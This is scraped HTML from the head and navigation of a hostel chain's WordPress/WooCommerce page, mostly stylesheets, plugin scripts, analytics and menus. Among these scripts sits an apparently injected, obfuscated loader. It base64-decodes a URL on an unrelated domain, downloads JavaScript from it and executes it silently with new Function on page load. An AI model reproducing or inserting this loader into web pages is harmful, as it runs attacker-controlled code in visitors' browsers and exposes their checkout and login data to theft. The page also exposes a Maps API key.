1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 110%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"LA"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="wp-singular single-post single-format-standard wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a 